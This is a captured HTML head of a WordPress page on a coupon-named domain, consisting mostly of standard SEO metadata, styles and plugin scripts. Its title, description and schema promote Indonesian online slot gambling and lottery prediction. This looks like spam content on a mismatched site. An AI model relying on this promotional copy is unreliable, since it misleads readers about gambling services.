

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/
body_size: 17984
content:


<!DOCTYPE html>
<html lang="en-US" itemscope itemtype="http://schema.org/WebPage">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<script>
(()=>{var e={};e.g=function(){if("object"==typeof globalThis)return globalThis;try{return this||new Function("return this")()}catch(e){if("object"==typeof window)return window}}(),function({ampUrl:n,isCustomizePreview:t,isAmpDevMode:r,noampQueryVarName:o,noampQueryVarValue:s,disabledStorageKey:i,mobileUserAgents:a,regexRegex:c}){if("undefined"==typeof sessionStorage)return;const d=new RegExp(c);if(!a.some((e=>{const n=e.match(d);return!(!n||!new RegExp(n[1],n[2]).test(navigator.userAgent))||navigator.userAgent.includes(e)})))return;e.g.addEventListener("DOMContentLoaded",(()=>{const e=document.getElementById("amp-mobile-version-switcher");if(!e)return;e.hidden=!1;const n=e.querySelector("a[href]");n&&n.addEventListener("click",(()=>{sessionStorage.removeItem(i)}))}));const g=r&&["paired-browsing-non-amp","paired-browsing-amp"].includes(window.name);if(sessionStorage.getItem(i)||t||g)return;const u=new URL(location.href),m=new URL(n);m.hash=u.hash,u.searchParams.has(o)&&s===u.searchParams.get(o)?sessionStorage.setItem(i,"1"):m.href!==u.href&&(window.stop(),location.replace(m.href))}({"ampUrl":"https:\/\/snapfishcouponcodenow.com\/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan\/?amp=1","noampQueryVarName":"noamp","noampQueryVarValue":"mobile","disabledStorageKey":"amp_mobile_redirect_disabled","mobileUserAgents":["Mobile","Android","Silk\/","Kindle","BlackBerry","Opera Mini","Opera Mobi"],"regexRegex":"^\\\/((?:.|\\n)+)\\\/([i]*)$","isCustomizePreview":false,"isAmpDevMode":false})})();
</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tomohon Selatan - Snapfishcouponcodenow</title>
	<link rel="canonical" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tomohon Selatan - Snapfishcouponcodenow" />
	<meta property="og:description" content="KOITOTO &#8211; Kemajuan permainan beting online yang sehari-harinya merasakan perubahan sangatlah sangat cepat sudah pasti membuat sejumlah orang berkeinginan untuk mainkan permainan ini. Banyak di antara penggemar games casino mulai&hellip;" />
	<meta property="og:url" content="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/" />
	<meta property="og:site_name" content="Snapfishcouponcodenow" />
	<meta property="article:published_time" content="2023-01-21T11:53:34+00:00" />
	<meta property="og:image" content="https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="10 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/#article","isPartOf":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/"},"author":{"name":"admin","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"headline":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tomohon Selatan","datePublished":"2023-01-21T11:53:34+00:00","mainEntityOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/"},"wordCount":2047,"commentCount":0,"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","keywords":["koitoto"],"articleSection":["Judi Slot"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/","url":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/","name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tomohon Selatan - Snapfishcouponcodenow","isPartOf":{"@id":"https://snapfishcouponcodenow.com/#website"},"primaryImageOfPage":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/#primaryimage"},"image":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/#primaryimage"},"thumbnailUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","datePublished":"2023-01-21T11:53:34+00:00","author":{"@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381"},"breadcrumb":{"@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/#primaryimage","url":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","contentUrl":"https://snapfishcouponcodenow.com/wp-content/uploads/2023/01/Ha1HHGf.jpg","width":840,"height":480,"caption":"ANGPAO KOITOTO"},{"@type":"BreadcrumbList","@id":"https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://snapfishcouponcodenow.com/"},{"@type":"ListItem","position":2,"name":"Kenal Lebih Dekat Bandar Slot Gacor Pragmatic Play Online Terpilih Tomohon Selatan"}]},{"@type":"WebSite","@id":"https://snapfishcouponcodenow.com/#website","url":"https://snapfishcouponcodenow.com/","name":"Snapfishcouponcodenow","description":"Situs Pediksi Togel Terpercaya dan Terbaik","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://snapfishcouponcodenow.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://snapfishcouponcodenow.com/#/schema/person/55a701a49c1d45bffd5bb262afaa8381","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://snapfishcouponcodenow.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/f3e22de71dd03b71c84cc544e4b80277bc0ca01f325754515d71b170eee3330c?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://snapfishcouponcodenow.com"],"url":"https://snapfishcouponcodenow.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="Snapfishcouponcodenow &raquo; Feed" href="https://snapfishcouponcodenow.com/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://snapfishcouponcodenow.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsnapfishcouponcodenow.com%2Fkenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='pgp-jquery-ui-css-css' href='//code.jquery.com/ui/1.13.1/themes/base/jquery-ui.css?ver=1.13.1' media='' />
<link rel='stylesheet' id='pgp_bootstrap-css' href='https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/css/wordpress-bootstrap.css?ver=6.9' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://snapfishcouponcodenow.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://snapfishcouponcodenow.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='sinatra-styles-css' href='https://snapfishcouponcodenow.com/wp-content/themes/sinatra/assets/css/style.min.css?ver=1.3' media='all' />
<link rel='stylesheet' id='sinatra-dynamic-styles-css' href='https://snapfishcouponcodenow.com/wp-content/uploads/sinatra/dynamic-styles.css?ver=1769052040' media='all' />
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://snapfishcouponcodenow.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<link rel="https://api.w.org/" href="https://snapfishcouponcodenow.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://snapfishcouponcodenow.com/wp-json/wp/v2/posts/103" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://snapfishcouponcodenow.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://snapfishcouponcodenow.com/?p=103' />
<link rel="alternate" type="text/html" media="only screen and (max-width: 640px)" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/?amp=1"><meta name="theme-color" content="#3857F1"><link rel="amphtml" href="https://snapfishcouponcodenow.com/kenal-lebih-dekat-bandar-slot-gacor-pragmatic-play-online-terpilih-tomohon-selatan/?amp=1"><style>#amp-mobile-version-switcher{left:0;position:absolute;width:100%;z-index:100}#amp-mobile-version-switcher>a{background-color:#444;border:0;color:#eaeaea;display:block;font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-size:16px;font-weight:600;padding:15px 0;text-align:center;-webkit-text-decoration:none;text-decoration:none}#amp-mobile-version-switcher>a:active,#amp-mobile-version-switcher>a:focus,#amp-mobile-version-switcher>a:hover{-webkit-text-decoration:underline;text-decoration:underline}</style><link rel="icon" 